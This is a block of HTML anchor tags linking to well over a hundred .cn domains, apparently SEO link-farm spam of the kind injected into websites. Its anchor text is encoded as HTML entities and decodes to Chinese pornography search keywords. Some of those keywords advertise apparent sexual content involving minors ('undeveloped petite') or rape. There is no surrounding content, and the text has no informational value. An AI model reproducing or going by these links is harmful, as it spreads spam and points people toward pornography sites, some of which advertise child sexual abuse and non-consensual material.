<a href="http://kedayi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://shuoersen.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinsige.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jiatour.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://probes.com.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhenyuyanmo.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://nalake.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;g</a>|
<a href="http://sovoll.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://huangtuqing.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x88F8;&#x5954;</a>|
<a href="http://posuiji126.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://golive2.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;a&#x7247;</a>|
<a href="http://rtysl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://nkusz.org.cn" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xyfarm.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://liantec.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://utop10.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;aa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://oroom.cn" target="_blank">&#x6210;&#x4EBA;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://hzmaliya.com.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://itjgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x679C;&#x4E9A;&#x6D32;av&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://lnzykt.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x6728;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gup8.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://yimeihr.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://daters.cn" target="_blank">&#x9999;&#x8549;EEWW99&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x514D;&#x8D39;</a>|
<a href="http://gsjm.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cuoqu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://maogangang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sovoll.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quzoulu8.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szfbll.cn" target="_blank">av&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://jyerp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://pkktv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;66&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shiluluye.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x64AD;&#x653E;</a>|
<a href="http://shhc-expo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://stethoscope.net.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://tomcast.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5F3A;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jskygs.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://cskjpx.com.cn" target="_blank">&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x6FA1;</a>|
<a href="http://bedook168.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://qffz.com.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://meiosis.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://plshow.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x4E09;&#x533A;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://itsense.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://quickship.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hotcast.cn" target="_blank">&#x672B;&#x53D1;&#x80B2;&#x5A07;&#x5C0F;&#x6027;&#x8272;xxxxx&#x89C6;&#x9891;</a>|
<a href="http://qdsuoer.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;91</a>|
<a href="http://mheal.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://getv.com.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgfk.cn" target="_blank">&#x767D;&#x4E1D;&#x4E73;&#x4EA4;&#x5185;&#x5C04;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://yexianjiaoyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;av&#x5929;&#x5802;</a>|
<a href="http://sz-good.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://czdnc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;17c</a>|
<a href="http://kmzxso.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xihuly.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tfnet.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x4E0D;&#x5361;&#x8F6F;&#x4EF6;</a>|
<a href="http://ychenshimin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://exxonmobil-jy.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://baiweizhai.cn" target="_blank">&#x8272;&#x4E5D;&#x4E5D;&#x89C6;&#x9891;</a>|
<a href="http://nnnnon.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x55EF;&#x554A;</a>|
<a href="http://mzfhm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oupinly.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x8131;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x89C6;&#x9891;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://7519tg.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://cesuji.cn" target="_blank">&#x6B27;&#x7F8E;&#x91CD;&#x53E3;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgge.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://romanza.cn" target="_blank">97&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tjpy.com.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;h&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gpone.com.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wrapped.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://71hr.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x4E45;&#x4E45;</a>|
<a href="http://rmutt.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://aaaa82.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://mantingshui.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fefans.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://0577aop.cn" target="_blank">99aiav&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://nvof.cn" target="_blank">&#x6B27;&#x6D32; &#x4E9A;&#x6D32; &#x4E00;&#x533A;</a>|
<a href="http://cagk.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanyou0000.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://grendel.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://yeshttp.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cuolv.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://jianting365.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxkqzyc.cn" target="_blank">&#x6421;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hrbol.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxwwl.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;Av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://sdygmy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x52A8;&#x6F2B;</a>|
<a href="http://syh800.cn" target="_blank">&#x56FD;&#x4EA7;av&#x8272;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pgbkw.cn" target="_blank">&#x6210;&#x5E74;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shangwu365.cn" target="_blank">&#x6781;&#x54C1;&#x65B0;&#x5A5A;&#x591C;&#x5C11;&#x5987;&#x771F;&#x7D27;</a>|
<a href="http://movp.cn" target="_blank">&#x56FD;&#x4EA7;98&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mobilesolar.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://hmzu.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ruld.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://idworld.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://vxidc.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h3051.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://persunjn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://kantor.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dtnuanyangyang.cn" target="_blank">&#x56FD;&#x8BED;&#x56FD;&#x4EA7;&#x7CBE;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x6E05;&#x6670;&#x5BF9;&#x8BDD;</a>|
<a href="http://huayutx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://16sanwen.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://sewingtable.cn" target="_blank">&#x4E45;&#x4E45;er&#x70ED;&#x5728;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;85</a>|
<a href="http://szledjob.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://youyueyoga.cn" target="_blank">&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://shangwu365.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://y1588.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lansd.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://starlights.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://muzokyan.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://fefans.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://download123.com.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://kaleshou.cn" target="_blank">2021&#x5E74;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://bolibio.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzhe.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xyprinting.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://txfuyan.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://shhc-expo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wangbaomu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hotcast.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://sh-pmj.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cuige.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://js125.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://irhe.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;a&#x2174;</a>|
<a href="http://hongenweiye.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shutongqi.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6625;&#x8272;</a>|
<a href="http://wxmry.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://urlmin.cn" target="_blank">&#x6B27;&#x7F8E;&#x3001;&#x65E5;&#x97E9;&#x3001;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://startransit.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yjtxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x533A;</a>|
<a href="http://itjgw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://sszgw.com.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rpmj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;</a>|
<a href="http://zsjiaju.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fc3333.cn" target="_blank">&#x6781;&#x54C1;&#x5AE9;&#x6A21;&#x4F17;&#x7B79;&#x798F;&#x5229;&#x5199;&#x771F;&#x89C6;&#x9891;</a>|
<a href="http://iguowai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;</a>|
<a href="http://ylxax.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6F6E;&#x55B7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://lzcz.com.cn" target="_blank">&#x5929;&#x5E72;&#x5929;&#x5E72;&#x5566;&#x591C;&#x5929;&#x5E72;&#x5929;2017</a>|
<a href="http://pidaissj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://szpnd.com.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7834;</a>|
<a href="http://smart-x.cn" target="_blank">&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://fc3333.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://liarou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x6A21;</a>|
<a href="http://voipnews.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dqbt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://comov.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://shlanxun.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://g560.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x552F;&#x7F8E; &#x56FD;&#x4EA7; &#x4F26; &#x7EFC;&#x5408;</a>|
<a href="http://fenfeixue.cn" target="_blank">&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://quzoulu8.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
